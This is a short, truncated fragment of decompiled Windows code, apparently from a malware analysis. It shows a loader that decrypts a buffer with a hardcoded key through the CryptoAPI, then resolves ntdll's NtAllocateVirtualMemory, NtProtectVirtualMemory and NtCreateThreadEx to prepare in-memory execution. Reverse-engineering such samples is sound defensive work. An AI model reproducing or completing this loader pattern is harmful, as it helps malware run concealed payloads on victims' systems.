 v15 = 0;
v16 = 26128;
v17 = 32;
qmemcpy(v18, "76bhu93FGRjZX5hjg76bhue93FGRjZX5", sizeof(v18));
phKey = 0;
if ( CryptImportKey(hProv, pbData, 0x2Cu, 0, 0, &phKey) )
{
if ( CryptSetKeyParam(phKey, 1u, v20, 0) )
{
v29 = (BYTE *)malloc(Size);
if ( v29 )
{
memcpy(v29, Src, Size);
pdwDataLen = Size;
if ( CryptDecrypt(phKey, 0, 1, 0, v29, &pdwDataLen) )
{
v11 = 0;
v10 = pdwDataLen;
hModule = GetModuleHandleW(L"ntdll.dll");
if ( hModule )
{
NtAllocateVirtualMemory = GetProcAddress(hModule, "NtAllocateVirtualMemory");
NtProtectVirtualMemory = GetProcAddress(hModule, "NtProtectVirtualMemory");
NtCreateThreadEx = GetProcAddress(hModule, "NtCreateThreadEx");
if ( NtAllocateVirtualMemory && NtProtectVirtualMemory && NtCreateThreadEx )
{
v5 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))NtAllocateVirtualMemory;
CurrentProcess = GetCurrentProcess();
if ( v5(CurrentProcess, &v11, 0, &v10, 12288, 4) )
{
return -3;